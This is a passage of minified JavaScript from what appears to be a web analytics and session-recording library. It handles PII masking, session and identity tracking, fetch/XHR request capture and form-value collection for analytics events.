this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.bi)?Lo(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.g0(e)?this.m0(t):this.y0(e)?this.E0(t):t}y0(t){return!!t.decodeURI}E0(t){return this.Nm(t,1,!1)}g0(t){return!!t.decodeURIDeep}m0(t){return this.Nm(t,this.h0,!0)}Nm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),p_=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var ul=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.Mm=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.v0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}v0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function g_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function m_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var y_=(()=>{class s{constructor(t){this.vl=t,this.S0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:g_(),Attributes:m_()};this.Hs=D.getComputedSelectorSettings(e,this.Hs)}init(){this.w0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.S0):this.Hs}w0(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.vl)===null||l===void 0||l.markClicktalePIIInUse(h),this.ju(h)}ju(t){this.Hs=this.Dm(t)}Dm(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),E_=60*1e3,v_=30*1e3,S_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this._0=dr(()=>this.C.refreshSession(),v_)}onSessionExpired(t){this.b0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this._0():this.A0()&&(this.km=O.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.b0(t),this.Hu=!1}A0(){return!document.hidden&&(!Z(this.km)||O.now()-this.km>E_)}}return s})(),w_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this._i=t=>{for(let e of t)if(Fe.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Fe.isEditableNode(r)){if(tr(r)||bf(r)){Fe.markEditableNode(r);continue}ht(r)&&this.xm(r)}}}}start(){this.B||(this.B=!0,this.Y=new _e(t=>J(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.V=new de(this._i,(t,e)=>e==="added"&&this.T0(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}xm(t){Yt(t).visitAll(e=>{Fe.markEditableNode(e)})}T0(t){Fe.isEditableNode(t.host)&&Fe.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),__=(()=>{class s extends Ca{constructor(t){super(),this.C0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Po=new No,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.C0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var b_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.W0(i,t)&&e(i)}}W0(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),A_=(()=>{class s extends wt{constructor(){super(),this.Bm=0}onStart(){H.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.Y0))}onStop(){H.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.X0||$.counters.methodPerformance.flush()&&this.Bm++}}return s.Y0=5e3,s.X0=5,s})(),T_=(()=>{class s{constructor(){}init(){this.vc=new A_}onStartTracking(){this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})();var R_=(()=>{class s extends wt{onStart(){this.Z0()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${we(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${we(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}Z0(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.tR():!((e=window.heap)===null||e===void 0)&&e.length&&this.eR()}tR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}eR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&qe(r)&&"hash"in r}}(s||(s={})),s})(),dl=["identify"],C_=["getIdentity"],I_=["resetIdentity"],fl="identify",P_="getIdentity",O_="resetIdentity",pl="identifyHashed",N_=(()=>{class s{constructor(t,e,i){this.S=t,this.re=e,this.X=i}init(){this.S.register(dl,(t,e)=>{if(!Fn.isValidIdentity(t))throw new ct(dl[0]);let i=Fn.parseIdentityOptionsHash(e);this.re.identify(t.toString(),i)}),this.S.register(I_,()=>this.re.resetIdentity()),this.S.register(C_,()=>this.re.getIdentity()),this.X.register(fl,t=>{if(!Fn.isValidIdentity(t))throw new ct(fl);this.re.identify(t.toString(),!1)}),this.X.register(O_,()=>this.re.resetIdentity()),this.X.register(P_,()=>this.re.getIdentity()),this.X.register(pl,t=>{if(!Fn.isValidIdentity(t))throw new ct(pl);this.re.identify(t.toString(),!0)})}onStartTracking(){this.re.start()}onBeforeSessionRenewal(){this.re.stop()}onOptout(){this.re.stop()}onArtificialPageViewEnd(t){t&&this.re.stop()}onAfterArtificialPageView(t){t&&this.re.start()}}return s})();var Uo=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=Y.truncate(csString(c),e);o[h]=Y.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),M_=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Sc=null,this.Gm=!1,this.wc=null,Go()&&(this.Gm=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.wc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.wc=null}))}async addUserProperties(t){if(!this.Gm)return;if(!this.ii){tt.error("missing heap env id","UserPropertiesService");return}let e=Uo.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.qm(e,this.ii):this.Sc=e)}async qm(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await wh(i.id));this.wc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.wc[`_${o}`]=t[o];this.Il.send(),this.U.refreshSession()}onStart(){this.Sc!==null&&(this.qm(this.Sc,this.ii),this.Sc=null)}onStop(){}}return s})(),gl=["addUserProperties"],ml="addUserProperties",D_="api/add_user_properties_v3",k_=(()=>{class s{constructor(t,e,i,r,o){this.S=t,this.E=e,this.M=i,this.U=r,this.X=o}init(){let t=new xo(this.E.getPaProxyDomainUri(),D_);this.tn=new M_(this.E.heapEnvironment.env_id,t,this.M,this.U),this.S.register(gl,e=>{if(!Uo.isValidProperties(e))throw new ct(gl[0]);this.tn.addUserProperties(e)}),this.X.register(ml,e=>{if(!Uo.isValidProperties(e))throw new ct(ml);this.tn.addUserProperties(e)})}onStartTracking(){this.tn.start()}onBeforeSessionRenewal(){this.tn.stop()}onOptout(){this.tn.stop()}onArtificialPageViewEnd(t){t&&this.tn.stop()}onAfterArtificialPageView(t){t&&this.tn.start()}}return s})();var du=(()=>{class s{constructor(){this.hR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.Ju=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.hR,r=>ir(i,r))}canCollect(t,e){return this.uR(t,e)&&this.dR(e)}uR(t,e){return t>=400||t>=200&&t<300&&this.Ju.statusCodes.has(t)&&this.fR(e)}fR(t){return Yi(this.Ju.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}dR(t){return Yo(this.Ju.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),x_=(()=>{class s extends du{constructor(){super(),this.B=!1,this.tr=null,this.pR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.gR()&&(this.mR(),this.tr&&this.tr.activate(),this.B=!0)}stop(){this.B&&(this.tr&&this.tr.deactivate(),this.B=!1)}gR(){return!!window.fetch&&typeof window.fetch=="function"}yR(t){if(t[0]&&typeof t[0].clone=="function"){let e=_s(t);return e[0]=t[0].clone(),e}return t}mR(){this.tr||(this.tr=Wt({target:window,methodName:"fetch",hook:this.pR,hookPrepareArgs:this.yR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.ER(g)||this.Jm(g)||this.vR(g)||this.SR(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Qm(c.headers),responseHeaders:this.Qm(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Jm(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}ER(t){return t instanceof TypeError}Jm(t){return t instanceof DOMException&&t.name==="AbortError"}SR(t){return t instanceof DOMException&&t.name==="TimeoutError"}vR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.wR,e=>e===t.name)}Qm(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.wR=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),L_=0,U_=(()=>{class s extends du{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.er=null,this.ir=null,this._c=null,this._R=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.bR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.AR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.er&&this.er.activate(),this.ir&&this.ir.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.er&&this.er.deactivate(),this.ir&&this.ir.deactivate(),this.B=!1)}Ru(){this.er||(this.er=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this._R,options:{withCallerName:!0}})),this.ir||(this.ir=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.bR})),this._c||(this._c=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.AR}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:L_,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.TR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}TR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),V_=1024,j_=512,Kr=1024,Jr="||",yr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),He.CHAMELEON)!==-1?He.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:Y.truncate(c,V_,Y.ELLIPSIS),sourceLibrary:dg(l)?l:He.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>j_)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=Y.truncate(u,Kr,Y.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=Y.truncate(f,Kr,Y.ELLIPSIS);else if(l.length+Jr.length+f.length<=Kr)l+=Jr+f;else break}return l}function o(c){return R(c)&&!ar(c)&&!csString.prototype.includes.call(c,Jr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var H_=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Ti=e,this.qt=i,this.nr=r,this.Qu=o,this.as=c,this.He=l,this.Zu=h,this.U=u,this.he=f,this.td=y,this.es=g,this.Q=v,this.Wt=T,this.bc=I,this.Bs=w,this.Fs=b,this.sd=x,this.rn=M,this.an=S,this.cn=B,this.Ei=new iu,this.Ac=!1,this.ln=[]}init(){var t,e,i,r,o,c,l;this.Ti.onEvent(h=>this.Ht(h)),this.qt.onEvent(h=>this.Ht(h)),this.nr.onEvent(()=>{let h=this.nr.getRequestParameters();this.Q.setQueryParams(h),this.He.setQueryParams(h)}),this.td.onEvent(h=>this.Ce(h)),this.nd(),(t=this.bc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.rn)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Fs)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.RR(),(o=this.sd)===null||o===void 0||o.onEvent(h=>this.Ce(h)),(c=this.an)===null||c===void 0||c.onEvent(h=>this.Ce(h)),(l=this.cn)===null||l===void 0||l.onEvent(h=>this.Ce(h))}RR(){this.He.onBeaconSuccess(()=>{this.as.clearEvents()}),this.He.onBeaconFailure(t=>{this.CR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.nr.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.He.setQueryParams(t),this.He.setQueryParams(e),this.He.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.nr.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.nr.start(),this.qt.start(),(i=this.bc)===null||i===void 0||i.start(),(r=this.Fs)===null||r===void 0||r.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.rn)===null||c===void 0||c.start(),(l=this.an)===null||l===void 0||l.start(),(h=this.cn)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.ln,u=>{this.Ce(u)}),this.ln=[]}collectInitialEvents(){var t;(t=this.bc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ce(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Ce(t){this.isStarted&&this.U.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.U.refreshSession(),this.U.isSessionValid()&&this.Z(t))}Z(t){this.as.addEvent(this.IR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:q[t.type]})}IR(t){return t.ts=this.Li(),t}rd(){this.He.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.He.removeQueryParams(["i"]),this.He.setQueryParams(this.Zu.getRequestParameters()),this.He.setQueryParams(this.Qu.getRequestParameters()),this.He.send(this.as.stringifyEvents()),this.He.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.He.removeQueryParams(["i"]),this.Q.setQueryParams(this.Zu.getRequestParameters()),this.Q.setQueryParams(this.Qu.getRequestParameters()),this.Q.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.es.stop(),this.Ti.stop(),this.nr.stop(),this.qt.stop(),this.td.stop(),(t=this.bc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(r=this.rn)===null||r===void 0||r.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.an)===null||c===void 0||c.stop(),(l=this.cn)===null||l===void 0||l.stop()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}nd(){this.es.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.rd():t===Qt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}CR(t){try{(!this.as.isEmpty()||this.Ac)&&this.he.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!ar(t))||i!==void 0&&!X(i))throw new ct($o[0]);let r=yr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Wt);this.isStarted?this.Ce(o):csArray.prototype.push.call(this.ln,o)}}return s})(),B_=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.PR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return bs(i)&&csArray.prototype.indexOf.call(this.PR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),fu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),F_=(()=>{class s{constructor(){this.Tc=new Map,this.Rc=new Map,this.Je=new Map,this.Cc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.NR(t[e],e)}getConf(){return{clicks:this.Tc,submits:this.Rc,changes:this.Je,pageviews:this.Cc}}clearConf(){this.Tc.clear(),this.Rc.clear(),this.Je.clear(),this.Cc.clear()}NR(t,e){for(let i in t){let r=this.MR(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.Tc.set(i,r):e==="submit"?this.Rc.set(i,r):e==="change"?this.Je.set(i,r):e==="pageview"&&this.Cc.set(i,r)}}MR(t,e){if(e==="click")return this.Tc.get(t);if(e==="submit")return this.Rc.get(t);if(e==="change")return this.Je.get(t);if(e==="pageview")return this.Cc.get(t)}}return s})(),us=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=st.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=st.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=st.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=st.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),$_=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return mi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{bs(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(bs(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ia=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.DR=1024,this.kR=512,this.od="N/A",this.Ic=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=bs(r)||gi(r)||mi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.ty(o)},this.ey=new F_,this.ey.setConf(t),this.Pc=this.ey.getConf()}getProperties(t,e,i){return e==="click"?this.Oc(t,this.Pc.clicks):e==="submit"?this.Oc(t,this.Pc.submits):e==="change"?this.Oc(t,this.Pc.changes):e==="pageview"?this.Oc(t,this.Pc.pageviews,i):null}Oc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.xR(c,i))){for(let l of o.textInElement)this.sy(r,t,l);for(let l of o.formValue)this.LR(r,t,l);for(let l of o.elementExists)this.UR(r,t,l);for(let l of o.attribute)this.VR(r,t,l);for(let l of o.textInElementPageview)this.sy(r,t,l)}}),qi(r)?null:r}sy(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r&&this.rr(t,i[o].name,r.textContent||"")}LR(t,e,i){let r;for(let o in i){if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r===null){this.rr(t,i[o].name,this.od);continue}if(bs(r)||gi(r)||mi(r)){let c=$_.getInputElementValue(r);this.rr(t,i[o].name,c||this.od)}}}UR(t,e,i){let r;for(let o in 